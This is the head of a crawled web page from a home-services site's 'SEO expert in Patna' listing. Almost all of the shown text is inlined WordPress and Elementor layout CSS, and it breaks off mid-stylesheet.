

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutyhour.com/our-service/patna/seo-expert-in-patna/
body_size: 129027
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17443 .elementor-element.elementor-element-ab0d384{margin-top:-75px;margin-bottom:0}.elementor-17443 .elementor-element.elementor-element-b078d6f:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-b078d6f{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-b078d6f{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17443 .elementor-element.elementor-element-4678e92{width:30%}.elementor-17443 .elementor-element.elementor-element-4678e92.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17443 .elementor-element.elementor-element-4678e92.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17443 .elementor-element.elementor-element-4678e92>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17443 .elementor-element.elementor-element-1cd937d .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17443 .elementor-element.elementor-element-d0733b1{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17443 .elementor-element.elementor-element-d8d8de2{width:70%}.elementor-17443 .elementor-element.elementor-element-d8d8de2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17443 .elementor-element.elementor-element-d8d8de2>.elementor-element-populated{padding:0}.elementor-17443 .elementor-element.elementor-element-75ec709>.elementor-container{max-width:1790px}.elementor-17443 .elementor-element.elementor-element-deed203.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17443 .elementor-element.elementor-element-deed203:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f7f5f7}.elementor-17443 .elementor-element.elementor-element-deed203>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:112px}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl-title_1{color:#292929}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__subtitle{text-transform:uppercase;color:grey;margin:0 0 9px 0}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__subtitle:before{display:inline-block}.elementor-17443 .elementor-element.elementor-element-fa00c35{margin-top:16px;margin-bottom:0}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Electrician-Work.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-766f15c .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2021/03/Duty-Hour-Plumber-Works.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Carpenter-Repair-Work-in-Agra.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-d1a775f .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Painter.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-c91863f .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box{padding:44px 40px 0 40px}@media (min-width:1025px){.elementor-17443 .elementor-element.elementor-element-b078d6f:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17443 .elementor-element.elementor-element-1cd937d{text-align:center}.elementor-17443 .elementor-element.elementor-element-d0733b1{text-align:center}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:70px}}@media (max-width:767px){.elementor-17443 .elementor-element.elementor-element-1cd937d .elementor-heading-title{font-size:32px}.elementor-17443 .elementor-element.elementor-element-d0733b1{font-size:18px}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:40px}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__title{font-size:32px}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box{padding:22px 0 22px 0}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box{padding:22px 0 22px 20px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box{padding:22px 20px 22px 0}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box{padding:22px 0 22px 20px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper 